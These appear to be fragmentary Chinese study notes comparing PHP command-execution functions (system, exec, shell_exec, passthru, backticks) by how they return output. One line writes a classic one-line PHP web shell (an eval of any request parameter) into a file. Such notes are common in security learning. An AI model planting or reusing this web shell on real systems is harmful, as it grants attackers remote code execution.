 函数： (单行执行多条命令的时候，如果前面的语句错了后面的不会
system() //他不需要echo输出、他可以返回多行结果
echo "<?php @eval($_REQUEST[8])?>" >1.php
exec() 没回显，要有echo才能输出。返回结果只有最后一行
shell_exec() 没回显，要有echo才能输出.返回多行结果
passthru() system特点一样 且其可以输出二进制，比如图像数
`` => shell_exec() 简写